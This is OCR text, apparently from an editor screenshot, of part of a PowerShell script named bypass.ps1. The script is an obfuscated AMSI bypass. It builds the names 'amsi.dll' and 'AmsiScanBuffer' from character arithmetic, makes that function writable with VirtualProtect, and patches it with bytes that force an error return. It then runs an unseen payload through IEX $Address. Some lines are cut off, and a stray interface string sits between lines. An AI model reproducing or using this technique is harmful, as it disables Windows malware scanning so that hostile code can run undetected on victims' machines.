 Users > 16915 > Desktop > host > bypass.ps1 > ...
17 }
18 "@
19
拖拽上传
20 Add-Type $ckorw
21
22 $jcaazut = [ckorw]::LoadLibrary("$([CHar]([byTE]0x61)+[chAr](86+23)+[cHAr](115*78/78)+[CHaR]([bYtE]0x69)+[Char]([BYTe]0x2e)+[chaR](100*4
[Char]([bYTe]0x6c)+[cHar]([byTE]0x6c))")
23 $btcknd = [ckorw]::GetProcAddress($jcaazut, "$([cHaR](65*55/55)+[CHAr](109+21-21)+[chAr](115*81/81)+[cHAr](105)+[chAR](83*78/78)+[chAR](
72)+[chAr](97)+[CHar]([byTE]0x6e)+[chAR]([bytE]0x42)+[CHAR]([bYtE]0x75)+[chAr]([BYtE]0x66)+[ChaR](72+30)+[cHar](49+52)+[Char]([bYtE]0x72
24 $p = 0
25 [ckorw]::VirtualProtect($btcknd, [uint32]5, 0x40, [ref]$p)
26 $hlmf = "0xB8"
27 $fwwn = "0x57"
28 $viti = "0x00"
29 $riqp = "0x07"
30 $swdf = "0x80"
31 $kzrl = "0xC3"
32 $csckn = [Byte[]] ($hlmf,$fwwn,$viti,$riqp,+$swdf,+$kzrl)
33 [System.Runtime.InteropServices.Marshal]::Copy($csckn, 0, $btcknd, 6)
34
35
36 IEX $Address
37